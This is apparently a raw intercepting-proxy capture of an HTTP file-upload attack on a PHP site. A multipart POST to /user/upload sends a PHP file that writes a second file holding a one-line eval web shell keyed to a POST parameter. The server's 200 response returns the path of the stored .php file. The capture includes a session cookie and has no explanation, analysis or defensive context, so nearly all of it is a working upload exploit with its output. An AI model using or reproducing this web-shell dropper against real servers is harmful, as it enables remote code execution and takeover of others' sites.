 Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: 138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http://.138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 400
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
<?php
$filename = 'system_log.php.';
$fp= fopen($filename, "w");
$len = fwrite($fp, '<?php @eval($_POST['jurangaowo']); ?>');
fclose($fp);
print $len .'ok';
?>
----------746251343--
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 08:00:35 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/ea74b6becd278f59aa83bd3304989161.php"],"status":1,"url":""}